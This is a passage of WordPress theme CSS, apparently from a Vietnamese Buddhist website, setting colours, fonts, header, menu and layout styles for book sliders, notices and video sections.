#fff6cf;}#Top_bar .search_wrapper { background: #553f31; }.overlay-menu-toggle {color: #614532 !important; background: transparent; }#Overlay {background: rgba(97, 69, 50, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #B1DCFB; }#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #614532; background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255, 255, 255, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #fff6cf;}#Footer a {color: #fff6cf;}#Footer a:hover {color: #614532;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #fff6cf;}/#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #0095eb;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #0095eb;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #fff6cf;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #f8d5b4;}a#back_to_top.button.button_js{color: #f5d5b8;background:transparent;-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent;}a#back_to_top.button.button_js:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #553f31;}#Sliding-top a:hover {color: #443126;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #553f31;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #553f31;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(153, 51, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #993300;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #993300;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #53348b;}.sliding_box .desc_wrapper:after {border-bottom-color: #53348b;}.counter .icon_wrapper i {color: #53348b;}.quick_fact .number-wrapper {color: #53348b;}.progress_bars .bars_list li .bar .progress { background-color: #53348b;}a:hover.icon_bar {color: #53348b !important;}a.content_link, a:hover.content_link {color: #53348b;}a.content_link:before {border-bottom-color: #53348b;}a.content_link:after {border-color: #53348b;}.get_in_touch, .infobox {background-color: #53348b;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #53348b;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #553f31;}.how_it_works .image .number { background: #553f31;}.trailer_box .desc .subtitle {background-color: #53348b;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #53348b;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #53348b;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #553f31;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #553f31;}.list_item.lists_1 .list_left {background-color: #53348b;}.list_item .list_left {color: #53348b;}.feature_list ul li .icon i { color: #53348b;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #53348b;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #553f31;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #53348b;}.pricing-box .plan-inside ul li .yes { background: #53348b;}.pricing-box-box.pricing-box-featured {background: #53348b;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #553f31 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #553f31 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 245, 209, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{ background: #fff5d1 !important;}#Action_bar{background: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html { background-color: #b9643d;}#Wrapper, #Content { background-color: #fff6cf;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Roboto", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.button.action_button {font-size: 17px;font-weight: 400;letter-spacing: 0px;}#Subheader .title {font-size: 25px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 24px;line-height: 30px;font-weight: 600;letter-spacing: 0px;}h2 { font-size: 22px;line-height: 28px;font-weight: 600;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 26px;font-weight: 600;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 24px;font-weight: 600;letter-spacing: 0px;}h5 {font-size: 16px;line-height: 22px;font-weight: 600;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 18px;font-weight: 600;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}.with_aside .sidebar.columns {width: 26%;}.with_aside .sections_group {width: 74%;}.aside_both .sidebar.columns {width: 21%;}.aside_both .sidebar.sidebar-1{ margin-left: -79%;}.aside_both .sections_group {width: 58%;margin-left: 21%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1070px;}.section_wrapper, .container {max-width: 1050px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1070px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper { top: 25px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 90px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
html{ background-size: 100% 100%; }
#Wrapper { background-color: transparent; }
.single-post-content .the_content_wrapper, .category_description .the_content_wrapper { font-size: 19px; line-height: 1.5; }

/*-------------------------SETTING NEW--------------------*/
.column, .columns { margin-bottom: 25px; }
.one.column{ width: 100%; margin: 0; margin-bottom: 20px; }
.layout-boxed.nice-scroll {  padding: 0 15px; }

/*-------------------------HEADING--------------------------*/
h1, h2, h3, h4, h5, h6 { text-transform: uppercase; margin-bottom: 10px; }
.fancy_heading_line .slogan { margin-bottom: 13px; letter-spacing: 3px; font-size: 22px; color: #56398e;}

/*------------------------HEADER----------------------------*/
#Top_bar .logo{ height: 160px; }
.header-stack #Top_bar .logo{ border: none; }
#Top_bar #logo{ padding: 20px 0; }
#Top_bar #logo img { max-height: 100% !important;}
#Header_wrapper {  background-color: transparent; }
body.header-stack:not(.template-slider) #Header {  min-height: auto;}
#Top_bar .container { max-width: 100%; }

#Top_bar a#search_button{ margin-left: 0; top: 5px; }
#Top_bar a#search_button.has-input input{ width: 270px; color: #442b1a; border-radius: 5px 0 0 5px; padding: 5px 8px 6px; }
.header-stack #Top_bar .top_bar_right{ width: 100%; position: relative; float:left; background: #fff6cf; height: 40px; margin: 0; padding: 0; box-shadow: 0 2px 5px rgba(153, 51, 0, 0.3); }
.header-stack #Top_bar .top_bar_right .hello{ float: right; line-height: 40px; width: 66%;}
.header-stack #Top_bar .top_bar_right_wrapper{ top:0; padding: 0 15px; }
#Top_bar a#search_button .submit{ padding: 3px 10px 3.5px; top: 0px; border-radius: 0 5px 5px 0; margin: 0;}
#Top_bar a#search_button .submit i{ font-size: 18px; }

/*-------------------------Menu--------------------------------*/
.header-stack #Top_bar{ background-color: transparent; }
#Top_bar .menu_wrapper{ width: 100%;background: #442b1a;}
#Top_bar .column{ width: 100%; margin: 0; }
.header-stack #Top_bar .logo #logo{height: 120px; float: left; width: 25%; }
.header-stack #Top_bar .logo .slogan{float: left; width: 75%; text-align: center; }
.header-stack #Top_bar .logo .slogan h1{ font-size: 30px; line-height: 150px; letter-spacing: 4px; font-family: 'Pacifico', cursive; color: #dfb666; text-align: center; text-shadow: 2px 0 0 #402f1f, -2px 0 0 #412f1f, 0 2px 0 #412f1f, 0 -2px 0 #412f1f, 1px 1px #412f1f, -1px -1px 0 #412f1f, 1px -1px 0 #412f1f, -1px 1px 0 #412f1f;}
.header-stack #Top_bar .logo .slogan img{ position: relative; top: 30px; }

#Top_bar .menu > li > a {   text-transform: uppercase; }
#Top_bar .menu > li > a span:not(.description){ padding: 0px 7px; }
#Top_bar .menu > li > a span { border-color: rgba(0,0,0,.09); }
.menu-highlight #Top_bar .menu > li { margin: 0px;}
#Top_bar.is-sticky{ height: 41px; }
#Top_bar.is-sticky .logo, #Top_bar.is-sticky .top_bar_right{ display: none; }
.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{ margin-left: 0}
.sticky-dark #Top_bar.is-sticky{ background: #442b1a }
.header-stack #Top_bar.is-sticky .top_bar_left { width: 100%!important; }
.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a { margin: 0!important; }

.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description) {  padding-right: 20px; }
#Top_bar .menu li ul li{ width: 240px; }
#Top_bar .menu li ul li ul{ left: 240px; }
#Top_bar .menu_wrapper  .menu >  li.last > .sub-menu{ left: auto; right: 0; }
#Top_bar .menu_wrapper  .menu >  li.last > .sub-menu  .sub-menu { left: -240px; }
.menu-highlight.header-stack #Top_bar .menu > li > a {  margin: 0 !important; border-radius: 0; }
#Top_bar .menu li ul li a .menu-arrow{ color: rgb(255, 245, 209); top: 6px; }
#Top_bar .menu li ul li a {  padding: 5px 10px 4px 20px;  border-bottom: 1px solid rgba(0,0,0,.2);   text-transform: uppercase;   border-top: 1px solid rgba(255,255,255,.1); font-size: 15.5px; }
#Top_bar .menu li ul li a:before{ content:""; border: 3px solid transparent; border-left: 3px solid #fff5d1; position: absolute; top: calc(50% - 3px); left: 10px; }
#Top_bar .menu li ul li a:hover{ background: #614532; }
#Top_bar .menu li ul li:nth-child(1) a{ border-top: none; }
.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{ border-width: 4px; right: 7px; }

/*------------------------Thumb Ebook----------------------*/
._df_thumb{ width: 230px; height: 329px; margin-bottom: 20px; }
._df_thumb ._df_book-title{ font-size: 15px; }
.thumb-left{margin-top: 0;  float: left;  margin-right: 20px;  margin-bottom: 20px; width: 230px; height: 329px; }

a[download]{ padding: 7px 10px; background: #442b1a; border-radius: 5px; color: #fff6cf; font-size: 14px; margin-left: 5px;}
a[download]:hover{ text-decoration: none;  background: #614532; }
a[download]:before{ content:"\e86b"; font-family: "mfn-icons"; font-style: normal; font-weight: 400; speak: none; display: inline-block; text-decoration: none!important; width: 1em; margin-right: .4em;  text-align: center;  font-variant: normal;  text-transform: none;  line-height: 1em;  margin-left: .2em; font-size: 15px; }
._df_book a[download]{ padding: 12px 8px; color: #fcf3cd; }
a[download].df-ui-download { padding: 10px 8px; }


/*------------------------Smart Slider------------------------*/
div#n2-ss-2 .nextend-thumbnail-scroller.n2-align-content-start{ height: 72px!important; }

/*-----------------------Content-------------------------------*/
#Wrapper{ box-shadow: none; -webkit-box-shadow: none;}

/*------------------------VIDEO-------------------------------*/
.video_home {  background: url('/wp-content/uploads/2015/04/hình-cúng-dường-sách.png' ) no-repeat center;  background-size: contain;}
body {  background-color: transparent;}

/*------------------------Post ----------------------------------*/
.single-post .column, .single-post .columns{ margin-bottom: 15px; }

#searchform input::-webkit-input-placeholder { /* Chrome/Opera/Safari */  color: #442b1a;}
#searchform input::-moz-placeholder { /* Firefox 19+ */  color: #442b1a;}
#searchform input:-ms-input-placeholder { /* IE 10+ */  color: #442b1a;}
#searchform input:-moz-placeholder { /* Firefox 18- */  color: #442b1a;}

.icon-hoa-sen{ position: relative; }
.icon-hoa-sen:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 48px; height: 30px; vertical-align: bottom; margin-right: 8px;     background-size: contain; }
.border-bottom-h{ position: relative; margin-bottom: 20px; }
.border-bottom-h:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 500px; height: 1px;  left: 5px;  bottom: -8px; }

/*---------------------------HOME--------------------------------*/

.vang-sanh .wp-caption-text {  background: transparent;    color: #ad3300;    font-size: 15px;   font-weight: 600;}
.video-notification{ margin-bottom: 25px; }
.video-notification .section_wrapper, .video-notification .container { max-width: 100%; }

.video-full{ position: relative;}
.notification .column_attr{ background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; background-size: 100% 100%; }
.notification ul{ width: auto; padding: 30px 20px 30px; color: #442b1a; }
.notification ul li{ margin-bottom: 10px; padding-bottom: 5px; border-bottom: 1px dashed rgba(68, 43, 26, 0.2); }
.notification ul li:last-child{ margin-bottom: 0; border-bottom: none; padding-bottom: 0; }
.notification ul li .desc { padding: 0; }
.notification ul li h5{ font-weight: bold; padding-top: 9px; font-size: 19px; }
.notification ul li h5 a{ color: #ad3300; }
.notification ul li .desc_footer{ color: #442b1a; display: none; }
.notification ul li .desc .post-excerpt {  font-size: 18px; }

.post.category-thong-bao .photo { display: none; }
.post.category-thong-bao .desc { margin-left: 0 !important; width: 100% !important; padding-left: 0 !important; }

.books-dadn .section_wrapper .mcb-wrap , .box-info  .section_wrapper .mcb-wrap,.box-tho .section_wrapper .mcb-wrap,  .box-footer  .section_wrapper .mcb-wrap{ padding: 20px 15px;}
.box-info-book{ margin-bottom: 25px; }
.box-info-book .section_wrapper { max-width: 1070px; }
.box-info-book .section_wrapper .col1 { width: calc(66.666% - 20px); margin: 0 10px;}
.box-info-book .section_wrapper .col2 { width: calc(33.333% - 20px); margin: 0 10px;}

.box-info-book .phat-su-tu-thien{ margin-bottom: 25px !important; }
.box-info-book .phat-su-tu-thien .column_attr{ background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px; }
.phat-su-tu-thien .home-videos{ margin-right: -10px; margin-left: -10px; }
.phat-su-tu-thien .home-videos .item-video{ width: 30.85%; float:left; margin: 8px; height: 120px; overflow:hidden; }
.phat-su-tu-thien .home-videos .item-video img{ display: block;  width: 100%; box-shadow: 0 0 5px rgb(202, 185, 133);  height: 120px; }
a.view-all{ float: right; text-transform: initial; margin-top: 4px; font-size: 16px; }

.box-info-book .tvkp .title{ position: relative; top: -10px;}
.box-info-book .tvkp .title-tvkp{ position: absolute; top: 0; left: 0; width: 100%; text-align: center; margin-bottom: 0; line-height: 55px; color: #fff6cf; font-size: 20px;}
.box-info-book .tvkp .box-title-tvkp{ height: 0px; border-top: 55px solid #352117; border-left: 55px solid transparent; border-right: 55px solid transparent; width: 53%; margin: 0 auto;}
.box-info-book .tvkp .box-title-tvkp:before{ content: ""; border-bottom: 10px solid #866752; top: 0px; position: absolute;left: 14px;border-left: 10px solid transparent; border-right: 10px solid transparent;}
.box-info-book .tvkp .box-title-tvkp:after{ content: ""; border-bottom: 10px solid #866752; top: 0px; position: absolute;right: 14px;border-left: 10px solid transparent; border-right: 10px solid transparent; }
.box-info-book .tvkp .bg-contain{background-size: 100% 100%; border-radius: 6px;  border: 1px solid rgba(68, 43, 26, 0.1); margin-top: 10px;}
.box-info-book .tvkp .blog_slider { margin-top: 25px; }
.box-info-book .tvkp .blog_slider .slider_pager{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper { margin: 0 5px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li  .image_frame .image_wrapper, .box-info-book .tvkp .category-sach .image_frame .image_wrapper{ height: 174px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li  .image_frame .image_wrapper img{ height: 174px !important; width: 100%;}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .date_label{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .image_frame{ margin-left: 0; margin-bottom: 10px; border-width: 2px; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .desc h4{ font-weight: 500; font-size: 14px; text-transform: capitalize;  }
.box-info-book .tvkp .blog_slider .blog_slider_header { position: absolute; height: 43px; margin-bottom: 0; overflow: hidden; padding-right: 0; width: 100%;  top: 24%;  z-index: 999;}
.box-info-book .tvkp .blog_slider .blog_slider_header a {background-color: #a78969;  color: #fff6cf; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_prev {  right: auto; left: -13px; border-radius: 0 50% 50% 0;}
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_next { right: -13px; border-radius: 50% 0 0 50%; }
.box-info-book .tvkp .blog_slider .blog_slider_header a .button_icon { padding: 8px 10px; }
.box-info-book .tvkp .blog_slider .blog_slider_header a .button_icon i:before { text-align: right; }
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_next .button_icon i:before { text-align: left; }
.box-info-book .tvkp .blog_slider .slick-list{ margin: 0 25px; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat { margin-top: 18px;  border: 1px solid rgba(68, 43, 26, 0.1); background: #fff8dc; border-radius: 4px; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat h2{ margin-bottom: 0;  line-height: 68px; font-size: 24px;  font-weight: 900;  text-shadow: 2px 0 0 #f2d8a6, -2px 0 0 #f2d8a6, 1px 2px 0 #f2d8a6, 0 -2px 0 #f2d8a6, 1px 1px #fff6cf, -1px -1px 0 #f2d8a6, 1px -1px 0 #f2d8a6, -1px 1px 0 #f2d8a6, 0 2px 6px #000; }

.box-info-book .tvkp .notification,.box-info-book .tvkp .tvkp-content{ margin-bottom: 25px !important; }

.books-dadn{ margin-bottom: 25px; }
.books-dadn h2{ position: relative; top: 0px; margin-bottom: 20px; }
.books-dadn .section_wrapper .mcb-wrap{ border: 1px solid rgba(68, 43, 26, 0.1); background: #fff8dc; border-radius: 4px; padding: 10px 15px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 260px; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .image_frame { border-width: 0px; margin: 0 auto 6px; box-shadow: 0 0 4px rgba(53, 33, 23, 0.5); }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .date_label{ display: none; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .desc { text-align: center; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .desc h4 {font-size: 15px; text-transform: capitalize; margin-bottom: 0; font-weight: 500; }
.books-dadn .blog_slider .slider_pager { display: none; }
.books-dadn .blog_slider .blog_slider_header{ height: 37px; position: absolute; width: 103.2%; padding-right: 0; margin: 0; z-index: 999; top: 32%; left:-15px; }
.books-dadn .blog_slider .blog_slider_header a{ background-color: #a78969;  color: #fff6cf; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.books-dadn .blog_slider .blog_slider_header a.slider_prev { right: 40px;}
.books-dadn .blog_slider .blog_slider_header a.slider_prev {  right: auto; left: -13px; border-radius: 0 50% 50% 0;}
.books-dadn .blog_slider .blog_slider_header a.slider_next { right: -13px; border-radius: 50% 0 0 50%; }
.books-dadn .blog_slider .blog_slider_header a .button_icon { padding: 8px 10px; }
.books-dadn .blog_slider .blog_slider_header a .button_icon i:before { text-align: right; }
.books-dadn .blog_slider .blog_slider_header a.slider_next .button_icon i:before { text-align: left; }
.books-dadn .blog_slider .slick-list { margin: 0 7px; }

.khai-tri .image_frame { border-width: 0; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }
.khai-tri .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.khai-tri .grid .post-desc-wrapper .post-desc .post-title h2 { font-size: 15px; font-weight: 500; text-transform: capitalize; line-height: 1.4; text-align: center; overflow: hidden; margin-bottom: 0; }
.khai-tri .posts_group.grid.col-4 .post-item:nth-child(n) { background: transparent !important; }
.khai-tri .grid .post-excerpt, .khai-tri .grid .post-footer, .khai-tri .grid .image_links { display: none; }
.khai-tri .grid .post-item { background: #fff8dc !important;}
.khai-tri .post-item .image_frame .image_wrapper { height: 110px;}
.khai-tri .post-item .image_frame .image_wrapper img { height: 110px!important; -webkit-transform: scale(.98) !important; -moz-transform: scale(.98) !important; -ms-transform: scale(.98) !important; -o-transform: scale(.98) !important; transform: scale(.98) !important; }
.khai-tri .image_frame:hover .image_wrapper img { top: 0; }


.box-tho{ margin-bottom: 25px; }
.box-tho .section_wrapper .mcb-wrap { border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 8px; background-size: 100% 100%;  background-color: #f5f0de; }
.box-tho .section_wrapper .mcb-wrap p{ margin-bottom: 0; font-size: 18px;}
.box-tho .section_wrapper .mcb-wrap .one-third.column { width: 33.333%;  margin: 0;}

.box-footer{ margin-bottom: 25px; font-size: 18px;}
.box-footer .section_wrapper .mcb-wrap { border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; background: #fff8dd; padding: 10px 15px; }

.audio-background-home{ display:none;}

.box-info-book .box-view { margin-bottom: 25px!important; }
.box-info-book .box-view .column_attr { background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px;}
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper .image_links{ display: none; }
.box-info-book .box-view .category-nen-doc .image_frame { border: none; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5); }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper .post-desc h2{ font-size: 17px; font-weight: 500; text-transform: capitalize;  line-height: 1.7; height: 27px; overflow: hidden; margin-bottom: 0;  }
.box-info-book .box-view .category-nen-doc .post-excerpt,.box-info-book .box-view .category-nen-doc .post-footer{ display: none; }
.box-info-book .box-view .category-nen-doc .post-photo-wrapper { width: 29%; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper { height: 42px; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img{ height: 42px!important; }
.box-info-book .box-view .category-nen-doc .image_frame:hover .image_wrapper img { top: 0; }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper .post-desc{ padding: 2% 0 0 10px; }
.box-info-book .box-view .post-item{ margin-bottom: 10px; width: 50%; }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper { width: 71%; }

.box-info-book .box-giai-toa-thac-mac .column_attr { background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px 10px 0;}
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame { border: none; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5); }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 114px; background: #fff; }
